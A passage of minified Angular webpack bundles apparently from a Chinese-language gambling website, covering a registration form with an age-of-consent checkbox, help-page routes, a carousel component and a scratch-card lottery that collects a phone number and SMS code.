776,21,{defaultValidateControl:0}),(l()(),t["\u0275eld"](262,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,263).hostClick(e)&&u),u}),Bl.b,Bl.a)),t["\u0275did"](263,4964352,null,0,jl.a,[t.ElementRef,t.Renderer2,[2,jl.d],t.ChangeDetectorRef,Ql.a],null,null),t["\u0275prd"](1024,null,ql.n,(function(l){return[l]}),[jl.a]),t["\u0275did"](265,671744,null,0,ql.h,[[3,ql.c],[8,null],[8,null],[6,ql.n],[2,ql.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[21,4]],ql.o,null,[ql.h]),t["\u0275did"](267,16384,null,0,ql.p,[[4,ql.o]],null,null),(l()(),t["\u0275eld"](268,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u7ecf\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84,\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](270,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](272,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](273,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](275,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,22,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](278,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](280,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,23,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](283,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](284,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](286,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](288,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](291,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275and"](16777216,null,null,1,null,Cn)),t["\u0275did"](294,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,bn)),t["\u0275did"](296,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,40,0,e.quickValidateForm),l(n,44,0),l(n,51,0),l(n,55,0,"username",""),l(n,59,0,t["\u0275nov"](n,71)),l(n,63,0,"11"),l(n,66,0,"username"),l(n,70,0,"number|letter"),l(n,76,0),l(n,80,0,"password",""),l(n,84,0,t["\u0275nov"](n,96)),l(n,88,0,"12"),l(n,91,0,"password"),l(n,95,0,"number|letter"),l(n,101,0),l(n,105,0,"mobileNo",""),l(n,109,0,e._Reg.mobile.placeholder,e.quickValidateForm.controls.mobileNo),l(n,113,0,"11"),l(n,116,0,"mobileNo"),l(n,120,0,"number"),l(n,126,0),l(n,130,0),l(n,133,0),l(n,135,0,"agree"),l(n,145,0,e.loading,"primary"),l(n,150,0,"primary"),l(n,166,0,e.phoneValidateForm),l(n,170,0),l(n,177,0),l(n,181,0,"mobileNo",""),l(n,185,0,e._Reg.mobile.placeholder,e.phoneValidateForm.controls.mobileNo),l(n,189,0,"11"),l(n,192,0,"mobileNo"),l(n,196,0,"number"),l(n,201,0),l(n,205,0,"password",""),l(n,209,0,t["\u0275nov"](n,221),e.phoneValidateForm.controls.password),l(n,213,0,"12"),l(n,216,0,"password"),l(n,220,0,"number|letter"),l(n,226,0),l(n,230,0,"msgCode",""),l(n,234,0,e._Reg.code.placeholder,e.phoneValidateForm.controls.msgCode),l(n,238,0,"4"),l(n,241,0,"msgCode"),l(n,245,0,"number"),l(n,248,0,!e.deadline),l(n,250,0,e.deadline),l(n,256,0),l(n,260,0),l(n,263,0),l(n,265,0,"agree"),l(n,275,0,e.loading,"primary"),l(n,280,0,"primary"),l(n,294,0,e.loginIsShow),l(n,296,0,e.loginIsShow)}),(function(l,n){var e=n.component;l(n,30,0,!e.isQuick),l(n,32,0,e.isQuick),l(n,34,0,!e.isQuick),l(n,37,0,e.isQuick?"block":"none"),l(n,38,0,t["\u0275nov"](n,42).ngClassUntouched,t["\u0275nov"](n,42).ngClassTouched,t["\u0275nov"](n,42).ngClassPristine,t["\u0275nov"](n,42).ngClassDirty,t["\u0275nov"](n,42).ngClassValid,t["\u0275nov"](n,42).ngClassInvalid,t["\u0275nov"](n,42).ngClassPending),l(n,49,0,t["\u0275nov"](n,51).withHelpClass),l(n,61,1,[t["\u0275nov"](n,63).maxlength?t["\u0275nov"](n,63).maxlength:null,t["\u0275nov"](n,68).ngClassUntouched,t["\u0275nov"](n,68).ngClassTouched,t["\u0275nov"](n,68).ngClassPristine,t["\u0275nov"](n,68).ngClassDirty,t["\u0275nov"](n,68).ngClassValid,t["\u0275nov"](n,68).ngClassInvalid,t["\u0275nov"](n,68).ngClassPending,t["\u0275nov"](n,69).disabled,"large"===t["\u0275nov"](n,69).nzSize,"small"===t["\u0275nov"](n,69).nzSize]),l(n,74,0,t["\u0275nov"](n,76).withHelpClass),l(n,86,1,[t["\u0275nov"](n,88).maxlength?t["\u0275nov"](n,88).maxlength:null,t["\u0275nov"](n,93).ngClassUntouched,t["\u0275nov"](n,93).ngClassTouched,t["\u0275nov"](n,93).ngClassPristine,t["\u0275nov"](n,93).ngClassDirty,t["\u0275nov"](n,93).ngClassValid,t["\u0275nov"](n,93).ngClassInvalid,t["\u0275nov"](n,93).ngClassPending,t["\u0275nov"](n,94).disabled,"large"===t["\u0275nov"](n,94).nzSize,"small"===t["\u0275nov"](n,94).nzSize]),l(n,99,0,t["\u0275nov"](n,101).withHelpClass),l(n,111,1,[t["\u0275nov"](n,113).maxlength?t["\u0275nov"](n,113).maxlength:null,t["\u0275nov"](n,118).ngClassUntouched,t["\u0275nov"](n,118).ngClassTouched,t["\u0275nov"](n,118).ngClassPristine,t["\u0275nov"](n,118).ngClassDirty,t["\u0275nov"](n,118).ngClassValid,t["\u0275nov"](n,118).ngClassInvalid,t["\u0275nov"](n,118).ngClassPending,t["\u0275nov"](n,119).disabled,"large"===t["\u0275nov"](n,119).nzSize,"small"===t["\u0275nov"](n,119).nzSize]),l(n,124,0,t["\u0275nov"](n,126).withHelpClass),l(n,132,0,t["\u0275nov"](n,137).ngClassUntouched,t["\u0275nov"](n,137).ngClassTouched,t["\u0275nov"](n,137).ngClassPristine,t["\u0275nov"](n,137).ngClassDirty,t["\u0275nov"](n,137).ngClassValid,t["\u0275nov"](n,137).ngClassInvalid,t["\u0275nov"](n,137).ngClassPending),l(n,143,0,!e.quickValidateForm.valid,t["\u0275nov"](n,145).nzWave),l(n,148,0,t["\u0275nov"](n,150).nzWave),l(n,163,0,e.isQuick?"none":"block"),l(n,164,0,t["\u0275nov"](n,168).ngClassUntouched,t["\u0275nov"](n,168).ngClassTouched,t["\u0275nov"](n,168).ngClassPristine,t["\u0275nov"](n,168).ngClassDirty,t["\u0275nov"](n,168).ngClassValid,t["\u0275nov"](n,168).ngClassInvalid,t["\u0275nov"](n,168).ngClassPending),l(n,175,0,t["\u0275nov"](n,177).withHelpClass),l(n,187,1,[t["\u0275nov"](n,189).maxlength?t["\u0275nov"](n,189).maxlength:null,t["\u0275nov"](n,194).ngClassUntouched,t["\u0275nov"](n,194).ngClassTouched,t["\u0275nov"](n,194).ngClassPristine,t["\u0275nov"](n,194).ngClassDirty,t["\u0275nov"](n,194).ngClassValid,t["\u0275nov"](n,194).ngClassInvalid,t["\u0275nov"](n,194).ngClassPending,t["\u0275nov"](n,195).disabled,"large"===t["\u0275nov"](n,195).nzSize,"small"===t["\u0275nov"](n,195).nzSize]),l(n,199,0,t["\u0275nov"](n,201).withHelpClass),l(n,211,1,[t["\u0275nov"](n,213).maxlength?t["\u0275nov"](n,213).maxlength:null,t["\u0275nov"](n,218).ngClassUntouched,t["\u0275nov"](n,218).ngClassTouched,t["\u0275nov"](n,218).ngClassPristine,t["\u0275nov"](n,218).ngClassDirty,t["\u0275nov"](n,218).ngClassValid,t["\u0275nov"](n,218).ngClassInvalid,t["\u0275nov"](n,218).ngClassPending,t["\u0275nov"](n,219).disabled,"large"===t["\u0275nov"](n,219).nzSize,"small"===t["\u0275nov"](n,219).nzSize]),l(n,224,0,t["\u0275nov"](n,226).withHelpClass),l(n,236,1,[t["\u0275nov"](n,238).maxlength?t["\u0275nov"](n,238).maxlength:null,t["\u0275nov"](n,243).ngClassUntouched,t["\u0275nov"](n,243).ngClassTouched,t["\u0275nov"](n,243).ngClassPristine,t["\u0275nov"](n,243).ngClassDirty,t["\u0275nov"](n,243).ngClassValid,t["\u0275nov"](n,243).ngClassInvalid,t["\u0275nov"](n,243).ngClassPending,t["\u0275nov"](n,244).disabled,"large"===t["\u0275nov"](n,244).nzSize,"small"===t["\u0275nov"](n,244).nzSize]),l(n,254,0,t["\u0275nov"](n,256).withHelpClass),l(n,262,0,t["\u0275nov"](n,267).ngClassUntouched,t["\u0275nov"](n,267).ngClassTouched,t["\u0275nov"](n,267).ngClassPristine,t["\u0275nov"](n,267).ngClassDirty,t["\u0275nov"](n,267).ngClassValid,t["\u0275nov"](n,267).ngClassInvalid,t["\u0275nov"](n,267).ngClassPending),l(n,273,0,!e.phoneValidateForm.valid,t["\u0275nov"](n,275).nzWave),l(n,278,0,t["\u0275nov"](n,280).nzWave)}))}function vn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-register",[],null,null,null,hn,nn)),t["\u0275did"](1,114688,null,0,Yl,[ql.e,ln.g,s.a,Gl.a,c.p,a.f,Zl.a,Xl.a,Jl.a,Kl.a,t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0)}),null)}var On=t["\u0275ccf"]("app-register",Yl,vn,{},{},[]),Pn=e("EdU/"),_n=e("/Yna"),Mn=e("JRKe"),xn=e("Ed4d"),Rn=e("8WaK"),zn=e("QfCi"),In=e("CghO"),yn=e("Sq/J"),wn=e("eDkP"),kn=e("Fzqc"),Tn=function(){return function(){}}(),Hn=e("y9Pr"),Fn=e("4c35"),En=e("qAlS"),Nn=e("bQgi"),Vn=e("QQsT"),Sn=e("5uwh"),qn=e("uTmk"),Dn=e("IOtJ"),Un=e("h5O1"),Ln=e("D3Pk"),$n=e("SL+W"),Wn=e("8e7N"),An=e("6dbk"),Bn=e("wx2m"),jn=e("28A0"),Qn=e("J+Fg"),Gn=e("n8Rd"),Zn=e("xouH"),Xn=e("QvIU"),Jn=e("iHsM"),Kn=e("tNz9"),Yn=e("XLv6"),le=e("nH7t"),ne=e("UjjO"),ee=e("hKCq"),te=e("dJ6Q"),ue=e("eNAM"),oe=e("nBas"),ie=e("z6Tj"),re=e("kgsp"),de=e("kwqV"),ae=e("hlDO"),ce=e("tZ8a"),ge=e("iO/g"),se=e("9UnD"),pe=e("ukEd"),me=e("KMFx"),fe=e("8Bmj"),Ce=e("YMkR"),be=e("cg/a"),he=e("OsWL"),ve=e("MP3s"),Oe=e("EQkA"),Pe=e("a/fG"),_e=e("H+n6"),Me=e("X4wW"),xe=e("Kb1l"),Re=e("0x7Z"),ze=e("OiR+"),Ie=e("HJO+"),ye=e("FMzt"),we=e("Ee7L"),ke=e("ygly"),Te=e("GSSa"),He=e("kIv3"),Fe=e("X5Tt"),Ee=e("6Cds"),Ne=e("Vs+A"),Ve=e("dsq3");e.d(n,"HelpModuleNgFactory",(function(){return Se}));var Se=t["\u0275cmf"](u,[],(function(l){return t["\u0275mod"]([t["\u0275mpd"](512,t.ComponentFactoryResolver,t["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,_,D,A,pl,hl,Ml,Fl,On,Pn.a,Pn.b,_n.a,Mn.a,xn.a,Rn.a,zn.a,In.a,yn.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["\u0275mpd"](4608,g.NgLocalization,g.NgLocaleLocalization,[t.LOCALE_ID,[2,g["\u0275angular_packages_common_common_a"]]]),t["\u0275mpd"](4608,ql.v,ql.v,[]),t["\u0275mpd"](4608,Vl.c,Vl.c,[]),t["\u0275mpd"](4608,wn.d,wn.d,[wn.k,wn.f,t.ComponentFactoryResolver,wn.i,wn.g,t.Injector,t.NgZone,g.DOCUMENT,kn.b,[2,g.Location]]),t["\u0275mpd"](5120,wn.l,wn.m,[wn.d]),t["\u0275mpd"](5120,Q.A,Q.M,[g.DOCUMENT,[3,Q.A]]),t["\u0275mpd"](4608,ql.e,ql.e,[]),t["\u0275mpd"](1073742336,g.CommonModule,g.CommonModule,[]),t["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),t["\u0275mpd"](1073742336,Tn,Tn,[]),t["\u0275mpd"](1073742336,ql.u,ql.u,[]),t["\u0275mpd"](1073742336,ql.j,ql.j,[]),t["\u0275mpd"](1073742336,$l.b,$l.b,[]),t["\u0275mpd"](1073742336,Vl.d,Vl.d,[]),t["\u0275mpd"](1073742336,Q.J,Q.J,[]),t["\u0275mpd"](1073742336,Hn.b,Hn.b,[]),t["\u0275mpd"](1073742336,Nl.c,Nl.c,[]),t["\u0275mpd"](1073742336,kn.a,kn.a,[]),t["\u0275mpd"](1073742336,Fn.e,Fn.e,[]),t["\u0275mpd"](1073742336,En.g,En.g,[]),t["\u0275mpd"](1073742336,wn.h,wn.h,[]),t["\u0275mpd"](1073742336,Q.x,Q.x,[]),t["\u0275mpd"](1073742336,Q.k,Q.k,[]),t["\u0275mpd"](1073742336,Nn.c,Nn.c,[]),t["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),t["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),t["\u0275mpd"](1073742336,qn.a,qn.a,[]),t["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),t["\u0275mpd"](1073742336,Un.a,Un.a,[]),t["\u0275mpd"](1073742336,Ln.b,Ln.b,[]),t["\u0275mpd"](1073742336,$n.a,$n.a,[]),t["\u0275mpd"](1073742336,Wn.a,Wn.a,[]),t["\u0275mpd"](1073742336,Q.y,Q.y,[]),t["\u0275mpd"](1073742336,An.h,An.h,[]),t["\u0275mpd"](1073742336,An.a,An.a,[]),t["\u0275mpd"](1073742336,An.e,An.e,[]),t["\u0275mpd"](1073742336,Bn.c,Bn.c,[]),t["\u0275mpd"](1073742336,jn.c,jn.c,[]),t["\u0275mpd"](1073742336,Qn.d,Qn.d,[]),t["\u0275mpd"](1073742336,Gn.c,Gn.c,[]),t["\u0275mpd"](1073742336,Zn.h,Zn.h,[]),t["\u0275mpd"](1073742336,Xn.f,Xn.f,[]),t["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),t["\u0275mpd"](1073742336,Kn.d,Kn.d,[]),t["\u0275mpd"](1073742336,Q.t,Q.t,[]),t["\u0275mpd"](1073742336,Wl.c,Wl.c,[]),t["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),t["\u0275mpd"](1073742336,jl.c,jl.c,[]),t["\u0275mpd"](1073742336,le.a,le.a,[]),t["\u0275mpd"](1073742336,ne.b,ne.b,[]),t["\u0275mpd"](1073742336,ee.g,ee.g,[]),t["\u0275mpd"](1073742336,ee.b,ee.b,[]),t["\u0275mpd"](1073742336,te.a,te.a,[]),t["\u0275mpd"](1073742336,ue.a,ue.a,[]),t["\u0275mpd"](1073742336,oe.c,oe.c,[]),t["\u0275mpd"](1073742336,oe.b,oe.b,[]),t["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),t["\u0275mpd"](1073742336,ie.b,ie.b,[]),t["\u0275mpd"](1073742336,Dl.g,Dl.g,[]),t["\u0275mpd"](1073742336,re.b,re.b,[]),t["\u0275mpd"](1073742336,de.e,de.e,[]),t["\u0275mpd"](1073742336,ae.b,ae.b,[]),t["\u0275mpd"](1073742336,ce.a,ce.a,[]),t["\u0275mpd"](1073742336,ge.a,ge.a,[]),t["\u0275mpd"](1073742336,ln.h,ln.h,[]),t["\u0275mpd"](1073742336,ln.f,ln.f,[]),t["\u0275mpd"](1073742336,Q.z,Q.z,[]),t["\u0275mpd"](1073742336,a.g,a.g,[]),t["\u0275mpd"](1073742336,a.d,a.d,[]),t["\u0275mpd"](1073742336,a.e,a.e,[]),t["\u0275mpd"](1073742336,se.g,se.g,[]),t["\u0275mpd"](1073742336,se.e,se.e,[]),t["\u0275mpd"](1073742336,pe.a,pe.a,[]),t["\u0275mpd"](1073742336,me.b,me.b,[]),t["\u0275mpd"](1073742336,fe.b,fe.b,[]),t["\u0275mpd"](1073742336,Ce.b,Ce.b,[]),t["\u0275mpd"](1073742336,be.b,be.b,[]),t["\u0275mpd"](1073742336,he.b,he.b,[]),t["\u0275mpd"](1073742336,ve.a,ve.a,[]),t["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),t["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),t["\u0275mpd"](1073742336,_e.a,_e.a,[]),t["\u0275mpd"](1073742336,Me.a,Me.a,[]),t["\u0275mpd"](1073742336,xe.c,xe.c,[]),t["\u0275mpd"](1073742336,Re.b,Re.b,[]),t["\u0275mpd"](1073742336,B.b,B.b,[]),t["\u0275mpd"](1073742336,ze.f,ze.f,[]),t["\u0275mpd"](1073742336,Ie.a,Ie.a,[]),t["\u0275mpd"](1073742336,ye.a,ye.a,[]),t["\u0275mpd"](1073742336,Q.E,Q.E,[]),t["\u0275mpd"](1073742336,we.a,we.a,[]),t["\u0275mpd"](1073742336,ke.a,ke.a,[]),t["\u0275mpd"](1073742336,Te.a,Te.a,[]),t["\u0275mpd"](1073742336,Q.p,Q.p,[]),t["\u0275mpd"](1073742336,He.a,He.a,[]),t["\u0275mpd"](1073742336,Fe.d,Fe.d,[]),t["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),t["\u0275mpd"](1073742336,ql.s,ql.s,[]),t["\u0275mpd"](1073742336,Ne.a,Ne.a,[]),t["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),t["\u0275mpd"](1073742336,u,u,[]),t["\u0275mpd"](1024,c.n,(function(){return[[{path:"problem",component:h,children:[{path:"aboutUs",component:M},{path:"contactUs",component:U},{path:"agency",component:X},{path:"deposit",component:ml},{path:"drawing",component:vl},{path:"commonProblem",component:xl},{path:"register",component:Yl}]}]]}),[]),t["\u0275mpd"](256,ln.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),t["\u0275mpd"](256,se.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/11.82ac254b61d67131d0fa.js
body_size: 27344
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("ZYCi"),u=l("Ip0R"),r=l("N5+b"),g=l("zC/G"),s=l("dWZg"),d=l("NVjP"),p=l("hlDO"),f=l("yRSX"),m=l("Y2bn"),C=l("Evg9"),h=l("WAj7"),O=l("Irb3"),_=l("08s3"),P=l("M2Lx"),b=l("wFw1"),M=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),k=l("rBva"),w=l("Jlk3"),y=l("uGGr"),I=l("Cxl7"),z=l("WcCY"),R=l("xOb2"),T=l("bZGi"),N=l("Xuik"),D=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](y.a),e["\u0275\u0275inject"](N.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.a))},token:n,providedIn:"root"}),n}(),S=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var 